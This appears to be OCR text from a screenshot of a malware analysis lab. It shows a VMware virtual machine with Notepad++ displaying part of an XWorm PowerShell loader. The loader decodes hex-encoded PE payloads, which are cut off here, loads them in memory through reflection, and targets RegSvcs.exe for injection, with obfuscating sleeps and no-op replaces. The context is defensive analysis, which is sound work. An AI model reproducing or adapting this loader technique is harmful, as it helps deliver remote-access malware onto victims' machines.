 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Windows10-Home-Malwar...
C:\Users\Lenny\Desktop\malware\xworm\xworm.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
xworm.ps1
1 $Content = @'
2
3 $YSJXX = "4D!5A!90!00!03!00!00!00!04!00!00!00!FF!FF!00!00!B8!00!00!00!00!00!00!00!40!00!
4
5 $YHYA = "4D!5A!90!00!03!00!00!00!04!00!00!00!FF!FF!00!00!B8!00!00!00!00!00!00!00!40!00!0
6
7
8 [Byte[]] $bbb = $YSJXX -split '!' | ForEach-Object { [byte]([convert]::ToInt32($_, 16))
9
10 [Byte[]] $pe = $YHYA -split '!' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
11
12
13 $YIX = [Reflection.Assembly]::Load($pe)
14 Sleep 1
15 $gss = $YIX.GetType('NewPE.PE' -replace '', '')
16 Sleep 1
17 $IRW = $gss.GetMethod('Execute')
18 Sleep 1
19 $KEZ = 'C:\Windows\Micr' -replace '', ''
20 Sleep 1
21 $ODW = $KEZ + 'osoft.NET\Framework\v4.0.30319\RegSvcs.exe' -replace '', ''
22 $WYZU = @(
Windows PowerShell length : 317,428 lines : 98 Ln : 10 Col : 31 Sel : 1 | 1 Windows (CR LF) UTF-8-BOM INS
ENG 9:16 PM
15/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.